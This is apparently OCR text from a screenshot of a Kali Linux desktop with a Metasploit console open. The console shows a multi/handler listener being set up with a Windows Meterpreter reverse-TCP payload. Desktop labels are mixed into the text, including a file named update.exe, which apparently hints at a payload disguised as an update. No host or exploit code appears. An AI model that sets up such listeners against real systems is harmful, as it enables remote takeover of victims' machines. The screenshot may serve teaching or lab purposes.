 Send Anywhere - File tr...
2 qterminal
01:06 AM
85%
root@kali: ~
Web Browser
Browse the web
File Actions Edit View Help
Trash
=[ metasploit v6.1.4-dev ]
+ -- --=[ 2162 exploits - 1147 auxiliary - 367 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Use sessions -1 to interact with the
last opened session
File System
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Home
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
update.exe